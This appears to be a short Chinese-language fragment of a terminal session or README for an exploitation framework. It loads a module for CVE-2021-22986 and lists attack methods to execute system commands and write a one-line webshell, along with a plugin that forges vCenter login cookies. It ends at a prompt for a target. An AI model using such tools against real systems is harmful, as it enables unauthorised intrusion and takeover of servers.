 | 22 | vcenter_login_cookie | - | 生成用于登录vCenter平台的cookie | file | Enable |
+----+--------------------------------+--------------------------------------+------------------------------------------------------+------+--------+
[localhost ~]# use CVE-2021-22986
[CVE-2021-22986 ~]# info
[i] 内置方法:
+------------------------+--------------------+
| 方法 | 描述 |
+------------------------+--------------------+
| base64_decode | base64解码 |
| base64_encode | base64编码 |
| build_md5_str | 生成md5字符串 |
| build_random_int | 生成随机整数 |
| build_random_lower_str | 生成随机小写字符串 |
| build_random_str | 生成随机字符串 |
| build_random_upper_str | 生成随机大写字符串 |
+------------------------+--------------------+
[i] 插件方法:
+-------------+--------------+
| 方法 | 描述 |
+-------------+--------------+
| exec_cmd | 执行系统命令 |
| write_shell | 写入一句话马 |
+-------------+--------------+
[CVE-2021-22986 ~]# exec_cmd
[i] 攻击的目标[默认值 https://example.com]: